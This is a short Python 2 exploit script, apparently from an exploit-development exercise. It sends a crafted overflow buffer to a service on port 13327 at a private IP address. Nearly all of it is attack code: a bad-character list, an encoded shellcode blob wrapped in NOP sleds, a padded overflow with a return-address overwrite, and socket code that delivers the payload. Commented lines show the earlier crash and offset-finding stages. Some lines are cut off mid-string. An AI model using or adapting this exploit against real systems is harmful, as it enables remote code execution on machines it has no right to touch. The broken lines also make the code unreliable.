 #!/usr/bin/python
import socket
c = ""
cl = []
badchar = [0x00, 0x20]
for ch in range (0x00 , 0xFF+1):
        if ch not in badchar:
                cl.append(chr(ch))
for i in cl:
        c += i
shellcode = b""
shellcode += b"\xba\x04\xeb\xbb\x48\xda\xcb\xd9\x74\x24\xf4"
shellcode += b"\x58\x2b\xc9\xb1\x12\x31\x50\x12\x03\x50\x12"
shellcode += b"\x83\xc4\xef\x59\xbd\xf5\x34\x6a\xdd\xa6\x89"
shellcode += b"\xc6\x48\x4a\x87\x08\x3c\x2c\x5a\x4a\xae\xe9"
shellcode += b"\xd4\x74\x1c\x89\x5c\xf2\x67\xe1\x9e\xac\xef"
shellcode += b"\x56\x76\xaf\x0f\x99\x3c\x26\xee\x29\x24\x69"
shellcode += b"\xa0\x1a\x1a\x8a\xcb\x7d\x91\x0d\x99\x15\x44"
shellcode += b"\x21\x6d\x8d\xf0\x12\xbe\x2f\x68\xe4\x23\xfd"
shellcode += b"\x39\x7f\x42\xb1\xb5\xb2\x05"
shellcode = ("\x90" * 20) + shellcode + ("\x90" * 20)
crash = shellcode + ("A" * (4368 - len(shellcode))) + ("\x96\x45\x13\x08") + ("\x83\xC0\x0C\xFF\x
host = "192.168.167.44"
#crash = ("A" * 4368) + ("B" * 4) + ("\x83\xC0\x0C\xFF\xE0\x90\x90")
#crash = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()
print "Yee?"